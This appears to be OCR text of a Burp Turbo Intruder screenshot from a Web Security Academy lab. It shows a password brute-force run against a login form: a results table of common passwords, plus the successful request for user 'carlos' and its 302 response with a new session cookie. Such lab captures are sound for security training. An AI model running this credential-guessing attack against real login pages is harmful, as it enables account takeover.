 Turbo Intruder - 0a8700c60427bda288e290c7001500b5.web-security-academy.net - done
Row Payload Status Words Length Time Arrival Label Queu... Conn...
0 abc123 200 2056 3768 260724 365649 2 1
1 1234... 302 40 188 260864 365789 14 1
2 shadow 200 2056 3768 268588 373513 6 1
3 master 200 2056 3768 270586 375511 7 1
4 monkey 200 2056 3768 271203 376128 4 1
5 foot... 200 2056 3768 351092 456017 3 1
6 mustang 200 2056 3768 351495 456420 11 1
7 123123 200 2056 3768 458832 563757 1 1
8 letmein 200 2056 3768 459459 564384 5 1
9 123456 200 2056 3768 461389 566314 12 1
10 666666 200 2056 3768 461429 566354 8 1
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host:
0a8700c60427bda288e290c7001500b5.web-security-academy.net
3 Cookie: session=FXE0X0x06Fgc6KgBGZnlmwUKNuddidEv
4 Content-Length: 71
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a8700c60427bda288e290c7001500b5.web-security-academy
.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a8700c60427bda288e290c7001500b5.web-security-academy
.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 csrf=6hcyLBoj9ChJ3iZk8uwxDfcjFqEN1AL6&username=carlos&
password=12345678
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=PSvBz7d6Bb19l97oLq0DTnwLLafNmy1y; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search... 0 highlights
Search... 0 highlights
Reqs: 30 | Queued: 0 | Duration: 4 | RPS: 8 | Connections: 1 | Retries: 0 | Fails: 0 | Next: null | Comple
Halt